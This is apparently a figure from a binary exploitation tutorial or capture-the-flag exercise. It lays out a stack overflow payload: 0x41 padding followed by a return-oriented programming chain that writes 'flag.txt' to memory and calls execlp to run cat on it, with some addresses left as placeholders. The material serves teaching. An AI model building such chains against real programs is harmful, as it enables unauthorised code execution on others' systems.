 136 bytes
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
...
41 41 41 41 41 41 41 41
ROP chain
00 00 7f ff f7 e2 b7 96 pop rdi; ret
00 00 00 00 00 40 30 00 writable memory
??? pop rsi; ret
t x t . g a l f
00 00 7f ff f7 e6 53 b2 mov qword ptr [rdi], rsi; ret
00 00 7f ff f7 e2 b7 96 pop rdi; ret
00 00 00 00 00 40 30 08 writable memory + 8
??? pop rsi; ret
00 00 00 00 00 00 00 00
00 00 7f ff f7 e6 53 b2 mov qword ptr [rdi], rsi; ret
00 00 7f ff f7 e2 b7 96 pop rdi; ret
??? "cat"
??? pop rsi; ret
??? "cat"
??? pop rdx; ret
00 00 00 00 00 40 30 00 "flag.txt"
??? ???
???
??? execlp()